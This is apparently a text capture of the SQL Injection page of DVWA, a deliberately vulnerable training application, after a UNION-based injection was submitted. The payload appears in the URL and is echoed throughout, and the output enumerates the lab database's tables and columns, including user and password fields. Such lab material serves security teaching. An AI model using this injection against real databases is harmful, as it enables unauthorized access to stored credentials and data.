 Not secure 192.168.50.101/dvwa/vulnerabilities/sqli/?id=%27+UNION+SELECT+table_name%2Ccolumn_name+FROM+information_schema.columns+WHERE+table_schema%3D%27dvwa%27%23&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: guestbook
Surname: comment_id
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: guestbook
Surname: comment
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: guestbook
Surname: name
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: users
Surname: user_id
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: users
Surname: first_name
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: users
Surname: last_name
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: users
Surname: user
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: users
Surname: password
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: users
Surname: avatar
More info